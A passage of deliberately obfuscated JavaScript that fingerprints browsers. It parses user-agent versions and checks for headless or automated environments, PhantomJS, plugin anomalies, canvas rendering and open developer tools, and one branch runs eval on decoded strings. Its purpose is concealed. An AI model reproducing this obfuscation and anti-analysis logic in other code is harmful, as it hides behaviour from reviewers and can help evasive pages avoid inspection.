          y += $ * 91, M |= y << l, l += (y & r(50)) > 88 ? x(159) : 14;
          do
            b.push(M & x(90)), M >>= 8, l -= 8;
          while (l > r(35));
          y = -x(81);
        }
    return y > -r(21) && b.push((M | y << l) & r(30)), X(b);
  }
}
function O(...t) {
  var p;
  var c;
  if (t.length = x(70), t[124] = t[7], c = (o, f, u, e, m) => {
    if (typeof e > "u" && (e = s), typeof m === x(75) && (m = Q), u == o)
      return f[Q[u]] = c(o, f);
    if (o !== f)
      return m[o] || (m[o] = e(L[o]));
  }, t.f叀e郴e糪d = { sty鞤玚냎le: a(x(85)), off뮮䁃퓘er: a(123) }, t[x(153)] = t.f叀e郴e糪d, D !== null && v.reꇑs㙦e쫻mble[a(x(151))](4) == x(150))
    return D;
  if (t.pu膧bᘼl印ic = x(152), t[124] = (p = h(x(119))[t[x(153)].sty鞤玚냎le]) == null ? void 0 : p[a[x(130)](void 0, [x(211)])](), t.pu膧bᘼl印ic > 116)
    return t[x(154)];
  var r = C((o) => V[o > 347 ? o + 43 : o < -5 ? o - 42 : o > -5 ? o + 4 : o + 22], 1);
  return A(t[t.pu膧bᘼl印ic + x(155)], a(114)) || A(t[124], a(115)) || A(t[124], a.call(void 0, 116)) ? (D = F[a(117)], D) : A(t[t.pu膧bᘼl印ic + x(155)], a(118)) || A(t[t.pu膧bᘼl印ic + 53], a(r(308))) ? (D = F.IE, D) : A(t[x(157)], a(x(156))) ? (D = F[a(120)], D) : A(t[x(157)], a(r(144))) ? (D = F[a(t.pu膧bᘼl印ic + 50)], D) : A(t[x(157)], a.apply(void 0, [x(284)])) || A(t[x(157)], a(x(228))) ? (D = F[t[x(153)].off뮮䁃퓘er], D) : A(t[124], a.call(x(96), x(109))) || A(t[124], a(x(157))) ? (D = F[c(r(135))], D) : A(t[x(157)], a(62)) || A(t[t.pu膧bᘼl印ic + x(155)], c(x(193))) || A(t[t.pu膧bᘼl印ic + 53], a(x(158))) ? (D = F[c[x(124)](r(46), 128)], D) : (D = F[a(r(203))], D);
  function s(o, f = '+0z}~y#xw@v{!(|"=gr?:sAM%GT,QqH2Na^[K_*DBcte)E4bPZWdRlImnJijVU9$/>`7&S51;6<XhC.Lp8fFOY3ouk]', u, e, m = [], b = 0, M = 0, l, y = 0, w) {
    for (u = "" + (o || ""), e = u.length, l = -x(81), y = y; y < e; y++)
      if (w = f.indexOf(u[y]), w !== -x(81))
        if (l < x(70))
          l = w;
        else {
          l += w * 91, b |= l << M, M += (l & x(110)) > 88 ? x(159) : 14;
          do
            m.push(b & 255), b >>= 8, M -= 8;
          while (M > x(95));
          l = -x(81);
        }
    return l > -x(81) && m.push((b | l << M) & 255), X(m);
  }
}
const lx = R((...t) => (t.length = 1, t[80] = 1, k(t[x(70)], g = 0) ? x(70) : (t[1] = t[t[t[80] + (t[x(250)] - (t[80] - x(160)))] - x(81)][a(130)](/_/g, ".")[a(131)]("."), t[x(161)] = h(635).parseInt(t[t[80] - 0][x(70)], 10), t[80] = -137, t[80] > -x(126) ? t[71] : h(x(120))[a(132)](t[x(161)]) ? t[80] + x(107) : t[x(161)])), 1);
function t0() {
  var t, c, r, s, p;
  function o(m) {
    return V[m < -8 ? m - 46 : m < -8 ? m + 48 : m < -8 ? m - 43 : m + 7];
  }
  if (t = a[x(130)](x(96), [x(219)]), c = [a[x(130)](x(96), [139])], r = a(136), s = { [x(163)]: a(x(164)) }, p = a(134), c0 !== x(139) && v.v픨olc榽an徐o > -x(132))
    return c0;
  const f = h(785)[a(x(162))][p + a.apply(x(96), [x(113)])](), u = O();
  let e;
  switch (u) {
    case F[a(x(107))]:
      e = f[a(136)](/(?:edg|edga|edgios)\/(\d+(\.\d+)?)/i);
      break;
    case (v.䬣den街ti摍st() ? F.IE : null):
      e = f[a(136)](/(?:msie |rv:)(\d+(\.\d+)?)/i);
      break;
    case F[a(x(341))]:
      e = f[s[x(163)]](/micromessenger\/(\d+(\.\d+)?)/i);
      break;
    case (v.㯖in쁫cl唀ude[a.apply(x(96), [x(108)])](x(97)) != "s" ? void 0 : F[a[x(130)](void 0, [x(381)]) + "ok"]):
      e = f[a(136)](/(?:fban|fbav|fbios)\/(\d+(\.\d+)?)/i);
      break;
    case F[a[x(130)](void 0, [141])]:
      e = f[r](/(?:firefox|fxios)\/(\d+(\.\d+)?)/i);
      break;
    case (v.㯖in쁫cl唀ude[c[0]](x(97)) == "s" ? F[a(142)] : x(96)):
      e = f[a(o(111))](/instagram\/(\d+(\.\d+)?)/i);
      break;
    case F[a(143)]:
      e = f[a(x(164))](/(?:opera|opr)\/(\d+(\.\d+)?)/i);
      break;
    case F[t]:
      e = f[a(136)](/(?:chrome|crios)\/(\d+(\.\d+)?)/i);
      break;
    case F[a(145)]:
      e = f[a(o(111))](/version\/(\d+(\.\d+)?)/i) || f[a(o(111))](/(?:iphone|ipad).*os (\d+(_\d+)?)/i);
      break;
    default:
      e = o(86);
  }
  return e && e[a(x(224))] > 1 ? (c0 = lx(e[1]), c0) : (c0 = o(17), c0);
}
function v0() {
  var t = a(x(174));
  const c = x0(), r = c === q.Chromium, s = c === q.Gecko;
  if (k(r, J(0)) && k(s, J(0)) && v.㯖in쁫cl唀ude[a(147)](6) == x(167))
    return k(x(81), g = x(70));
  const p = h(20);
  return d([a(148) in p, a(149) + a(150) in p, r && k(a(x(166)) + t in p, J(x(70))), s && /android/i[a(153)](h(x(119))[a(154)]), a(x(243)) in p]) >= x(87);
}
function hx() {
  return v0() && d([a.call(x(96), 156) in h(x(165)), a(157) in h(20)]) >= 1;
}
function ex() {
  var t = a(158);
  return k(px(), g = x(70)) && x0() === q[t] && d([k(a.call(void 0, 159) in h(x(165)), g = x(70)), k(a(160) in h(20), J(x(70)))]) >= x(81);
}
function bx(...t) {
  var c, r, s, p, o;
  for (t[x(66)] = 0, t[x(127)] = t[x(98)], c = -683, t["腗wᗬiꪁld"] = t[x(94)], r = 206, s = x(383), p = x(166), o = { [x(293)]: () => o[x(169)], [x(246)]: C(() => (c += o[x(172)] == 91 ? o.l : -555, s += r == x(141) ? "m" : x(189), p += o.o)), am: 107, o: -4, [x(167)]: x(168), aa: x(171), [x(170)]: -19, y: -564, L: -9, D: () => (s += o[x(257)], p -= 4), F: -574, f: -93, P: C(() => o[x(169)] = b), [x(183)]: C(() => (o[x(170)] == "E" ? h(-602) : u).match(k(e, o[x(255)] == -22 || m, J(x(68))))), ao: C(() => p += c - x(87)), z: C(() => r -= 18), [x(181)]: C((M = o[x(170)] == x(266)) => M ? x(269) : r += 72), an: C(() => s = -o.am), [x(190)]: 14, T: () => c += o[x(225)] == x(76) ? "R" : -x(98), e: () => (c -= x(229), s += 598, p -= 58), W: C(() => (o.T(), r -= x(171), p += r == 188 ? x(141) : "U")), C: -22, [x(172)]: a(x(280)) + a[x(130)](void 0, [162]) + a(x(206)) + a(164) + a(165) + a[x(130)](x(96), [x(173)]) + "om", av: C((M) => M[x(178)] ? M.am : x(325), 1), aw: C((M) => M - 384, 1), [x(187)]: C((M) => M != 165 && M - 131, 1), [x(192)]: C((M) => M.d ? -260 : 116, 1) }; c + r + s + p != x(282); ) {
    let M = function(...l) {
      var y;
      for (l[x(66)] = x(81), l[x(195)] = -142, l["ۯr鮄i腗ng"] = 'fIHXdqS0&c*J2):W<4o@!N`mAiM;QZ{t3jLD|7s_1b^aCB~[$5VleUFpR?KYzh/yg,=n9x+w"r6EkvT#Gu8O]%.P(>}', l.mas壠t阔e爊r = -x(193), l.kni페栭ﳂfe = "" + (l[x(70)] || ""), l[x(131)] = l[l.mas壠t阔e爊r + x(303)], l[x(68)] = l.kni페栭ﳂfe.length, l[x(131)] = [], l[x(194)] = l[x(70)], l[x(74)] = 0, l.lᘼi印o㽦n = l[x(195)] + x(193), l.鮄du睺cఏk = -1, y = l.mas壠t阔e爊r + 126; y < l[x(68)]; y++)
        if (l[9] = l["ۯr鮄i腗ng"].indexOf(l.kni페栭ﳂfe[y]), l[l.mas壠t阔e爊r + 135] !== -1)
          if (l[x(197)] < l.mas壠t阔e爊r + 126)
            l.鮄du睺cఏk = l[x(98)];
          else {
            l.鮄du睺cఏk += l[9] * 91, l[5] |= l.鮄du睺cఏk << l.lᘼi印o㽦n, l.lᘼi印o㽦n += (l.鮄du睺cఏk & 8191) > 88 ? 13 : x(114);
            do
              l[x(131)].push(l[l[x(195)] + 131] & x(90)), l[l.mas壠t阔e爊r + x(112)] >>= 8, l[x(196)] -= 8;
            while (l[x(196)] > 7);
            l[x(197)] = -1;
          }
      return l[x(197)] > -x(81) && l[51].push((l[l[x(195)] + 131] | l[x(197)] << l.lᘼi印o㽦n) & 255), l.mas壠t阔e爊r > -58 ? l[l.mas壠t阔e爊r - (l[x(195)] - 52)] : X(l[51]);
    };
    var f = R((...l) => {
      if (l.length = x(74), l.ins郴i蛇d먞e = -148, typeof l[l[x(175)] + x(166)] === x(75) && (l[3] = M), l.cyc涝印蛇le = l[x(81)], typeof l[l.ins郴i蛇d먞e + x(174)] > "u" && (l[4] = Q), l[l[x(175)] + x(230)] == l[l[x(175)] + x(166)])
        return l[x(176)] ? l[x(70)][l[l[x(175)] + 152][l[x(176)]]] : Q[l[x(70)]] || (l[2] = l[x(71)][l[x(70)]] || l[x(68)], Q[l[0]] = l[x(87)](L[l[x(70)]]));
      if (l[3] === void 0 && (f = l[l[x(175)] + 152]), l[x(177)] = -3, l[x(176)])
        return [l[x(71)], l[x(176)]] = [l[3](l[l[x(177)] + 7]), l[l[x(175)] + 148] || l[l[x(177)] + x(74)]], f(l[x(70)], l[x(71)], l[2]);
      if (l[x(70)] !== l[x(176)])
        return l[4][l[0]] || (l[l[x(175)] + x(174)][l[0]] = l[l[x(175)] + (l[x(175)] + 299)](L[l[0]]));
    }, x(74));
    switch (t["腗wᗬiꪁld"] = { 唀b鈴ronz縪e: a(180) }, t[25] = [a(168)], c + r + s + p) {
      case x(82):
      case (v.v픨olc榽an徐o > -47 ? 63 : -175):
      case (v.㯖in쁫cl唀ude[a(x(186))](6) != "s" ? x(198) : 292):
      case (v.reꇑs㙦e쫻mble[t[25][0] + a(x(179))](4) == x(150) ? 931 : 13):
        p = 8, c -= 570, r += 72, s += 589, p -= 18, o[x(178)] = !0;
        break;
      case (v.reꇑs㙦e쫻mble[a(168) + a(x(179))](4) != 109 ? 7 : 120):
      case 1002:
        s = -28, c *= p == -x(180) ? -57 : x(87), c += 540, o[x(181)](), o.d = x(182);
        break;
      case (v.䬣den街ti摍st() ? o.av(o) : void 0):
        var e, m;
        if (o.as = "at", p == -138) {
          r += x(171);
          break;
        }
        e = a(170) + a(171) + a.apply(x(96), [172]) + a(173) + a(174) + a(175) + f(176), m = a(177), u.match((r == (r == x(199) ? -x(236) : -x(370)) ? eval : k)(e, o.A == 14 ? m : h(521), J(3))), c -= x(98), p += 18, o[x(191)] = x(182);
        break;
      case 151:
      case x(312):
        var e, m;
        if (p == o[x(170)] && v.v픨olc榽an徐o > -47) {
          o.D();
          break;
        }
        e = f[x(124)](x(96), 178), m = a(x(188)), o[x(183)](), c += o.L, r += typeof o.b == f(x(184)) + "on" ? "N" : -18, s -= 22, p += p - x(107), o.d = !1;
        break;
      case x(389):
      case (v.䬣den街ti摍st() ? 129 : -209):
        var b = t["腗wᗬiꪁld"].唀b鈴ronz縪e in f0;
        p += s - 513;
        break;
      case (v.v픨olc榽an徐o > -x(132) ? o.aw(s) : x(96)):
        o[x(301)](), o.W();
        break;
      case 553:
      case (v.䬣den街ti摍st() ? x(185) : -22):
        var u = o[x(172)];
        r *= x(87), r -= x(222), o.c = !0;
        break;
      case 98:
        if (o.ad()) {
          c += r - 179, r += c == -683 ? 18 : -6;
          break;
        }
        p += x(171), o.d = !1;
        break;
      case (v.㯖in쁫cl唀ude[a[x(124)](void 0, x(186))](6) != x(167) ? -x(218) : 486):
      case (v.v픨olc榽an徐o > -x(132) ? 997 : -158):
      case (v.䬣den街ti摍st() ? o[x(187)](p) : null):
        o.an(), o.ao();
        break;
      case (v.㯖in쁫cl唀ude[a(167)](x(97)) == "s" ? x(164) : -27):
      case 231:
        var e, m;
        if (r == -68) {
          o.p();
          break;
        }
        e = f(178), m = a(x(188)), (o[x(252)] == -x(245) ? u : h(x(309))).match((c == o[x(167)] ? h(x(302)) : k)(e, o.v = m, (o.o == 98 ? h(-x(203)) : J)(3))), c += o.y, o.z(), s += x(189), p += o[x(190)], o[x(191)] = x(182);
        break;
      case (v.v픨olc榽an徐o > -47 ? o[x(192)](o) : x(96)):
        return e0 !== null || (e0 = (c == -692 ? hx : h(723))() || (r == s - x(391) ? h(-x(317)) : ex)()), e0;
      default:
        var b;
        o = x(96), b = a(180) in f0, o[x(251)]();
    }
    R(M, x(81));
  }
}
function px() {
  const t = h(x(165)), { HTMLElement: c, Document: r } = t;
  return d([a.call(x(96), 62) in t, k(a(181) in t, J(x(70))), k(a(182) + a(183) in t, J(x(70))), k(a.call(x(96), x(262)) in t, J(x(70))), c && k(a[x(124)](void 0, x(198)) in c[a(186) + a[x(124)](void 0, 187)], J(0)), r && a(x(199)) in r[a(189)]]) >= 4;
}
function mx() {
  return r0 !== x(139) ? r0 : h(20) !== h(20)[a.call(x(96), 190)] ? (r0 = k(0, g = 0), r0) : (r0 = k(1, J(0)), r0);
}
function wx() {
  return h(-x(200))[a[x(124)](void 0, x(201))] === k(x(70), J(56)) ? k(x(81), J(x(70))) : h(-x(200))[a(x(201))]();
}
const M0 = () => k(h(-281)[a.call(void 0, 192)], g = -x(94)) == a(193), vx = () => {
  const t = x0();
  if (t !== q.Chromium)
    return x(70);
  const c = t0(), r = O() === F.Chrome && t === q.Chromium, s = r && c >= x(202), p = r && c < x(202);
  return M0() && p || k(M0(), J(0)) && s ? x(81) : x(70);
}, kx = [vx], Mx = () => {
  var t = [a(x(203))];
  let c = k(1, J(x(70)));
  const r = new (h(-x(204)))();
  return h(-752).defineProperty(r, t[x(70)], { get() {
    c = k(0, J(0));
  } }), h(-x(276)).debug(r), x(c ? 310 : 70);
}, Hx = [Mx], yx = [], Cx = () => {
  try {
    null[x(70)]();
  } catch (t) {
    if (t instanceof h(-x(204)) && t.stack != x(139))
      return "" + t.stack;
  }
  throw new (h(-x(204)))(a(195));
}, $x = () => {
  try {
    const t = Cx();
    if (/PhantomJS/i.test(t))
      return x(81);
  } catch {
    return 0;
  }
  return 0;
}, gx = [$x], zx = () => {
  var t;
  return (t = h(-967)) == null ? void 0 : t.supports(a(x(311)), a(x(205)));
}, Kx = (...t) => {
  t[x(66)] = x(70), t[61] = -124;
  const c = O(), r = t0(), s = zx();
  switch (t[3] = k(x(81), J(x(70))), c) {
    case F.Chrome:
    case (v.䬣den街ti摍st() ? F.Edge : null):
      r >= x(107) && (t[x(68)] = k(x(70), J(x(70))));
      break;
    case F.Opera:
      r >= 121 && (t[x(68)] = k(0, J(0)));
      break;
    case (v.v픨olc榽an徐o > -47 ? F.Firefox : null):
    case (v.㯖in쁫cl唀ude[a(198)](x(97)) == x(167) ? F.Safari : null):
      t[x(68)] = k(x(81), J(0));
      break;
    default:
      t[t[61] + x(158)] = k(1, J(x(70)));
  }
  return t[61] > -24 ? t[x(206)] : s !== t[t[61] + x(158)] ? 1 : 0;
}, Jx = () => {
  var t, c;
  return ((t = h(-967)) == null ? void 0 : t.supports(a(x(154)), a(x(355)) + a(201))) || ((c = h(-967)) == null ? void 0 : c.supports(a(x(67)), x(362)));
}, Nx = (...t) => {
  t[x(66)] = x(70), t[x(207)] = -77;
  const c = O(), r = t0(), s = Jx();
  switch (t.eru粚į闄pt = -67, t[3] = k(t[x(207)] + 68, J(0)), c) {
    case (v.㯖in쁫cl唀ude[a(x(375))](6) != "s" ? void 0 : F.Chrome):
    case F.Edge:
      r >= x(107) && (t[t[x(207)] + x(208)] = k(x(70), J(t.eru粚į闄pt + x(209))));
      break;
    case F.Opera:
      r >= t[x(207)] + 188 && (t[t[x(207)] - (t[x(207)] - 3)] = k(t[x(207)] + x(209), g = 0));
      break;
    case (v.v픨olc榽an徐o > -47 ? F.Firefox : null):
    case (v.reꇑs㙦e쫻mble[a(x(234))](4) == x(150) ? F.Safari : void 0):
      t[3] = k(x(81), J(0));
      break;
    default:
      t[t.eru粚į闄pt + (t[x(207)] + x(107))] = k(1, g = x(70));
  }
  return t[x(207)] > t.eru粚į闄pt - (t[x(207)] - 68) ? t[-x(216)] : s !== t[x(68)] ? x(81) : x(70);
}, Ex = () => {
  const t = h(-x(200)).createElement(a(205)), c = G((t.height = x(81), t.width = x(81)), t.getContext("2d"));
  if (k(c, J(x(70))))
    return k(1, g = x(70));
  const r = G((c.font = `${t.height}px sans-serif`, c.fillText(a[x(130)](void 0, [206]), x(70), t.height)), c.getImageData(0, x(70), t.width, t.height).data);
  for (let s = 0; s < r.length && v.㯖in쁫cl唀ude[a(207)](6) == "s"; s += x(71))
    if (r[s + 3] !== x(70) && (r[s] !== r[s + x(81)] || r[s] !== r[s + 2]) && v.v픨olc榽an徐o > -47)
      return k(0, g = x(70));
  return k(x(81), g = 0);
}, H0 = () => {
  const t = h(785).userAgent;
  return /Chrome|Chromium/.test(t);
}, Ix = () => {
  try {
    const t = Ex();
    return h(785).platform.startsWith(a(208)) && H0() && t || h(x(119)).userAgent.includes(a(209)) && H0() && t ? 0.4 : x(70);
  } catch {
    return 0;
  }
}, Fx = () => {
  var t;
  return (t = h(-x(212))) == null ? void 0 : t.supports(a(210), a(211));
}, Vx = (...t) => {
  t[x(66)] = x(70), t[x(210)] = -x(165);
  const c = G(x0(), t0()), r = O();
  switch (t[x(210)] = x(109), t[x(87)] = k(t[115] - x(168), g = 0), r) {
    case F.Chrome:
      c >= x(158) && (t[t[115] - (t[115] - 2)] = k(x(70), g = x(70)));
      break;
    case (v.reꇑs㙦e쫻mble[a(212)](4) != 109 ? null : F.Edge):
    case (v.㯖in쁫cl唀ude[a(213)](6) != x(167) ? null : F.Opera):
      c >= x(211) && (t[x(87)] = k(t[t[115] + 58] - 57, J(x(70))));
      break;
    case F.Firefox:
      c >= t[x(210)] - x(141) && (t[x(87)] = k(0, J(x(70))));
      break;
    case F.Safari:
      c >= 16.4 && (t[t[115] - 55] = k(t[115] - 57, J(t[x(210)] - x(109))));
  }
  return t[x(210)] > x(158) ? t[-x(145)] : Fx() !== t[2] ? 1 : x(70);
}, Px = () => {
  var t;
  return (t = h(-x(212))) == null ? void 0 : t.supports(a(214), a(215));
}, Qx = (...t) => {
  t[x(66)] = x(70), t[x(213)] = x(140);
  const c = O(), r = t0(), s = Px();
  switch (t[x(213)] = x(214), t[t[195] - x(217)] = k(x(70), g = x(70)), c) {
    case F.Chrome:
    case F.Edge:
      r < x(113) && (t[x(68)] = k(1, g = t[195] - x(214)));
      break;
    case (v.reꇑs㙦e쫻mble[a[x(124)](void 0, 216)](4) == 109 ? F.Opera : x(96)):
      r < x(102) && (t[3] = k(x(81), g = 0));
      break;
    case (v.reꇑs㙦e쫻mble[a(x(216))](t[x(213)] - 74) == x(150) ? F.Firefox : null):
      t[x(68)] = k(t[x(213)] - x(215), J(t[x(213)] - x(214)));
      break;
    case (v.reꇑs㙦e쫻mble[a(x(216))](x(71)) == 109 ? F.Safari : null):
      r < 18 && (t[t[t[x(213)] + x(231)] - 75] = k(x(81), g = 0));
      break;
    default:
      t[3] = k(x(70), g = x(70));
  }
  return t[t[195] + 117] > 119 ? t[-x(300)] : s !== t[t[x(213)] - x(217)] ? x(81) : x(70);
}, Rx = () => {
  var t;
  return (t = h(-967)) == null ? void 0 : t.supports(a(217), a(x(342)));
}, Wx = () => {
  const t = O(), c = t0(), r = Rx();
  let s = k(0, g = 0);
  switch (t) {
    case (v.㯖in쁫cl唀ude[a(219)](x(97)) != x(167) ? null : F.Chrome):
    case F.Edge:
      c < 137 && (s = k(1, g = 0));
      break;
    case (v.reꇑs㙦e쫻mble[a(x(218))](4) == 109 ? F.Opera : x(96)):
      c < 121 && (s = k(x(81), J(0)));
      break;
    case (v.䬣den街ti摍st() ? F.Firefox : null):
      c < x(219) && (s = k(x(81), J(0)));
      break;
    case (v.㯖in쁫cl唀ude[a(219)](x(97)) == "s" ? F.Safari : x(96)):
      c < x(171) && (s = k(1, g = x(70)));
      break;
    default:
      s = k(0, g = x(70));
  }
  return r !== s ? 1 : 0;
}, Bx = [Ix, Vx, Kx, Nx, Qx, Wx], Lx = () => ("" + eval).length, jx = () => {
  try {
    const t = O(), c = x0(), r = Lx();
    if (c === q.Unknown)
      return 0.1;
    const s = r === x(140) && k(h0([q.Webkit, q.Gecko], c), g = 0), p = r === x(220) && k(h0([F.IE], t), g = x(70)), o = r === x(221) && k(h0([q.Chromium], c), g = x(70));
    return s || p || o ? x(81) : 0;
  } catch {
    return x(121);
  }
}, Zx = () => {
  if (h(-x(223)).prototype.bind === k(x(70), J(56)))
    throw new (h(-x(204)))(a(221) + a(222) + a[x(124)](x(96), 223) + a(x(222)));
  return "" + h(-x(223)).prototype.bind;
};
function Yx() {
  try {
    return Zx(), x(70);
  } catch {
    return 1;
  }
}
const Xx = [jx, Yx], Dx = () => {
  var t = 263, c, r;
  for (c = -x(224), r = { m: 93, b: x(168), s: () => c += t == c + 679 ? x(240) : -85, D: () => (c *= r.C, c += x(265)), C: 2, y: -67, [x(225)]: C(() => c -= 32), [x(238)]: () => c += x(226), [x(178)]: x(70), [x(237)]: (s = typeof r.y == a(225)) => s ? r.B() : c = 22, E: 132, j: C((s = t == t) => s ? t += 93 : c == -x(271)), w: -x(315), [x(232)]: R(C((...s) => (s.length = x(81), s[x(227)] = -94, s.pr闄o熺f뻮it > s[x(227)] + x(228) ? s[s[x(227)] + 170] : s[0] - x(275))), x(81)) }; t + c != x(141); )
    switch (t + c) {
      case (v.reꇑs㙦e쫻mble[a(226)](4) != 109 ? x(115) : x(229)):
      case (v.鴔s礊aඟddle() ? x(125) : 151):
      case x(89):
        t = x(235), t += 169, c += r.c == "g" ? "h" : -100;
        break;
      case (v.v픨olc榽an徐o > -x(132) ? 428 : -x(230)):
      case (v.reꇑs㙦e쫻mble[a(226)](4) != x(150) ? 141 : x(231)):
        if (t == x(290) && v.v픨olc榽an徐o > -47) {
          r.j(), c += c + r[x(172)];
          break;
        }
        if (h(x(119)).plugins === (c == -2 || k)(x(70), J(r.b)))
          throw new (h(-x(204)))(a(227));
        t += r.m, c -= 108;
        break;
      case (v.鴔s礊aඟddle() ? 766 : -x(114)):
      case (v.v픨olc榽an徐o > -x(132) ? 690 : 99):
      case (v.v픨olc榽an徐o > -47 ? r[x(232)](t) : null):
      case 467:
        if ((typeof r[x(372)] == a(228) ? h(478) : h(x(165))).PluginArray === k(r[x(178)], (t == x(233) ? h(-145) : J)(x(168))))
          throw new (r[a(229)]("c") ? h(-x(204)) : h(-x(254)))(a(230));
        c -= x(233);
        break;
      case (v.reꇑs㙦e쫻mble[a(231) + a.call(void 0, 232)](4) == x(150) ? 114 : -218):
      case x(102):
      case (v.reꇑs㙦e쫻mble[a(226)](4) != 109 ? -x(234) : x(142)):
        t = r.E, r[x(225)]();
        break;
      case (v.䬣den街ti摍st() ? 33 : -x(171)):
      case (v.䬣den街ti摍st() ? 372 : x(235)):
      case (v.㯖in쁫cl唀ude[a(233)](6) == "s" ? 415 : x(328)):
        return h(785).plugins instanceof h(x(385));
      case (v.㯖in쁫cl唀ude[a(233)](x(97)) == x(167) ? 345 : x(193)):
      case 50:
      default:
        if (v.㯖in쁫cl唀ude[a(233)](x(97)) != "s") {
          c *= r.b == 56 ? x(87) : x(236), c -= r.w;
          break;
        }
        r[x(237)](), t += t - 449, r[x(248)]();
        break;
      case (t != 356 && t - 236):
        c = x(214), t -= 106, r[x(238)]();
    }
}, qx = () => {
  try {
    return Dx() ? x(70) : x(81);
  } catch {
    return x(70);
  }
}, Ax = (...t) => {
  var c, r, s, p;
  for (t.length = 0, t.dre乣틸枍am = t[5], c = 420, t[x(242)] = -308, r = 322, s = -328, p = { q: -x(239), z: () => r -= 33, [x(190)]: () => c = -80, [x(244)]: 73, g: -x(240), b: 0, d: a[x(130)](void 0, [234]), [x(178)]: x(168), l: -x(132), u: 275, p: C(() => (s == x(81) ? h(-603) : p)[x(191)]), t: () => {
    if ((r == p.q || h(785)).plugins.length === k(x(70), g = p[x(178)]))
      throw new (h(-x(204)))(a.call(void 0, x(359)));
    return r -= x(132), x(241);
  }, y: C(() => (p.x = h(785)).plugins.length), H: C((o) => o != 383 && o != 317 && o - 314, 1) }; c + t.扭r꾡h讗ythm + r + s != 5; )
    switch (t.dre乣틸枍am = { 苧tatt똾o䫓o: a(238) }, c + t[x(242)] + r + s) {
      case (v.㯖in쁫cl唀ude[a(236)](x(97)) != x(167) ? -x(264) : x(332)):
      case (v.㯖in쁫cl唀ude[a(236)](x(97)) != "s" ? x(96) : p.H(c)):
      case (v.reꇑs㙦e쫻mble[a.apply(x(96), [237]) + t.dre乣틸枍am.苧tatt똾o䫓o](4) == 109 ? 819 : -x(243)):
        if (delete p.G, !v.鴔s礊aඟddle()) {
          s += t.扭r꾡h讗ythm == p[x(244)] ? "i" : -x(240);
          break;
        }
        if (h(785).plugins === (p.h == -x(245) ? h(177) : k)(p.b, g = (p[x(191)] == 322 ? h(-803) : p)[x(178)]) && v.鴔s礊aඟddle())
          throw new (p.h == 322 ? h(-x(94)) : h(-x(204)))(p[x(246)]());
        s -= x(240);
        break;
      case 69:
        if ((p.f = h(x(119))).plugins.length === k(0, g = p[x(178)]))
          throw new (s == -x(319) && h(-x(204)))(a[x(124)](void 0, 239) + a(240) + a(241) + a(242) + a(243) + a(x(384)) + "d");
        c += 37, r -= 47, s += p[x(295)];
        break;
      case (v.v픨olc榽an徐o > -x(132) ? c - x(336) : null):
      case (v.鴔s礊aඟddle() ? 452 : 102):
      case (v.v픨olc榽an徐o > -47 ? 846 : -129):
        return p.y();
      default:
        if (s == -52 && v.鴔s礊aඟddle()) {
          c += x(247);
          break;
        }
      case (v.跇donaቜt徐e > -13 ? 841 : -x(86)):
      case (v.v픨olc榽an徐o > -x(132) ? 85 : x(88)):
        if (p.t() == x(241))
          break;
      case (v.鴔s礊aඟddle() ? 742 : -126):
      case t[x(242)] + 321:
        t[x(242)] = p.c == 56 ? 44 : p[x(248)], r += 33, s -= 8;
        break;
      case (v.鴔s礊aඟddle() ? x(249) : -53):
      case 149:
      case (v.act婰鞤玚or() ? 18 : -66):
        p.A(), r += x(250), s *= r - 320, s += 344;
    }
}, Ux = () => {
  try {
    const t = Ax(), c = v0(), r = O(), s = x0();
    return r !== F.Chrome || c || s !== q.Chromium ? x(70) : t === 0 ? 1 : 0;
  } catch {
    return x(70);
  }
}, Gx = () => {
  var t = -107, c, r, s;
  for (c = x(144), r = x(168), s = { m: -107, [x(244)]: C(() => (c = 124, s[x(251)](), x(252))), [x(167)]: C(() => t -= 112), d: x(168), [x(170)]: C(() => r += x(253)), t: C(() => r += c - 474), c: a(245), b: 0, [x(296)]: C(() => ({ v: (t == c - 389 && h(785)).connection.rtt })), [x(251)]: C(() => (t -= 122, c += 33, r *= r - 54, r -= x(155))), [x(246)]: (o = r == -43) => o ? arguments : h(785).connection.rtt === k((s[a(246)](x(289)) ? h(-x(254)) : s).b, g = (t == 2 ? h(-602) : s)[x(191)]), [x(237)]: () => c += 54, [x(190)]: C(() => (t = -14, s[x(237)](), x(255))), C: C((o) => o - x(256), 1) }; t + c + r != 56; )
    switch (t + c + r) {
      case (v.v픨olc榽an徐o > -47 ? s[x(257)](c) : null):
        if (s.p())
          throw new (t == -x(258) && n)(S.Undefined, a(x(344)));
        s[x(167)](), c += 110;
        break;
      default:
      case 914:
        c = x(157), t += t + 135, c -= 121, s.B();
        break;
      case (v.䬣den街ti摍st() ? x(87) : x(72)):
        if (s[x(190)]() == "y" && v.v픨olc榽an徐o > -47)
          break;
      case 96:
      case 924:
        if (s.h() == "f" && v.㯖in쁫cl唀ude[a.apply(x(96), [248])](6) == "s")
          break;
      case x(86):
        var p = s.w();
        if (p === "u" && v.鴔s礊aඟddle())
          break;
        if (typeof p == a(249) && v.쁫el唀ega鈴nt[a(248)](4) == x(316))
          return p.v;
      case x(98):
      case 779:
      case 754:
      case (v.v픨olc榽an徐o > -x(132) ? 314 : -x(85)):
        if (h(785).connection === k((t == (t == r - 38 ? s[x(304)] : -58) || s).b, (s.l = J)(x(168))))
          throw new n((t == -27 || S).Undefined, (t == s.m && s)[x(178)]);
        r += x(68);
    }
}, Ox = () => {
  try {
    const t = Gx();
    return v0() ? 0 : t === x(70) ? 0.2 : x(70);
  } catch {
    return 0;
  }
}, Tx = () => ({ outerWidth: h(20).outerWidth, outerHeight: h(x(165)).outerHeight, innerWidth: h(20).innerWidth, innerHeight: h(x(165)).innerHeight });
function Sx(...t) {
  t.length = x(70), t[x(259)] = t.shi達籊ßft;
  try {
    t[x(260)] = Tx(), t[x(259)] = wx();
    const { outerWidth: c, outerHeight: r } = t[x(260)];
    return t.app嶰髤盚le && c === x(70) && r === 0 ? 1 : x(70);
  } catch {
    return x(70);
  }
}
const nx = [qx, Ux, Ox, Sx], _x = [], ix = (...t) => {
  var r;
  if (t.length = x(70), t[x(79)] = x(152), h(x(119)).mimeTypes === k(x(70), J(56)))
    throw new n(S.Undefined, a(250));
  const { mimeTypes: c } = h(785);
  t.m꾡is讗tak죋e = h(-x(136)).getPrototypeOf(c) === h(-(t[63] + 707)).prototype;
  for (let s = t[63] - x(152); s < c.length; s++)
    t[r = x(263)] && (t[r] = h(-752).getPrototypeOf(c[s]) === h(x(261)).prototype);
  return t[x(79)] > x(262) ? t[-x(168)] : t[x(263)];
}, dx = () => {
  try {
    return ix() ? x(70) : 1;
  } catch {
    return 0;
  }
};
let y0 = k(x(81), g = 0);
